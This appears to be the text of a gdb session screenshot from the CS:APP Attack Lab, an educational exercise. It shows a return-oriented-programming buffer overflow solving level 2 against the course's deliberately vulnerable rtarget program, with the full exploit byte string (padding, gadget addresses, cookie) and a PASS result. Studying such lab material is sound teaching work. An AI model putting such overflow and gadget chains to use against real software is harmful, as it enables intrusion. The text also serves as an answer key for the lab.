 (gdb) run -q -i phase2_1
Starting program: /home/wajorrr/CSAPP/labs/attack/rtarget -q -i phase2_1
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00
[Inferior 1 (process 10614) exited normally]
(gdb)